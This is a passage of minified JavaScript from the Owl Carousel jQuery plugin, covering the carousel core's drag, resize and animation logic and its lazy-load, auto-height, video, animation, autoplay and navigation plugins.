b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var 